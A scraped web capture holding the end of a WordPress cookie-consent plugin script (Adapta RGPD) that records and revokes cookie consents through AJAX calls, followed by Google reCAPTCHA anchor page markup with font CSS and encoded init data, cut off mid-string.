        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'a4f1ab16c5',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'a4f1ab16c5',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=77zq0mi7wae9
body_size: 48503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ab0iNHN1uVqrk-EYoIpcFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ab0iNHN1uVqrk-EYoIpcFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ab0iNHN1uVqrk-EYoIpcFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1gxccKLU8O+w7MEw45kIDF3wplfw689d8O4D8Kpwrp4CsO9w43CtsK9LQROw75lw4nDhDN3w7TDocK0HQvDqsKGw44HLcOtHMKCwo3DlcOeOMOyVSxkwoQoLsOvfsKqw5rDvS59wohSGyZJwpbDh8KHIsOZwrYYw5TDpcOJwp/CiypmL8KgT8OFPhHDmVvCrsOAwoPDo8Klwr7Dp8OMGH54wrRnRBp+WsOpRwzChcO1asKEUsKLw4PCqnLDiT0iwoZ0w6ZSwrzDuVloDsOewqDDoUtIw7FzAMK6wpbCnsOgw6ZkAMKmND9+wrvDqcK6Z8K/[base64]/w5QVwo9mKyFYR8KsSBbDvsORw6/Ct8KkwpzDksOVwpTCqyvCnsOOLjLCrRkHBkdhwpvDlcOUG8KWGMKhF1vDsMKCw5kPWMKuLnVrWcKNdcKnQDzCrXDDjsOlwqHDncO9XsOawp7DvMKRw5rDh0IVw4Ydw7Y0PW44cD5ZwrXDs1TCgHLCogzDvD/DkWfDrCXDicO6w4IPI0jCgWJBFsOmwpcpwozDqcK/wpgFw7sbH8O4IcKCwppXGsKQwonCg8Kpw6Nfw7Vqw7k0wrJRFMONwrZUHwTCvUc9w4DDqhzCisOUwrEqGGDCiCZOwqpOwqMfC8OfcMOswow1w4Zew7tEwp5CT3bDtCbCiRvDvFVzw4/DqcK5ZsOIw43Dk8K2wobDrsKbwrLDu8Kow7DDusOGDWF2ZVZ9wpDCgAprU8KpIMOuEMKNwoEfwp/[base64]/Dp33Cn2rClcObfydueAsDw7vDk0N6IcK+wo5EwrYq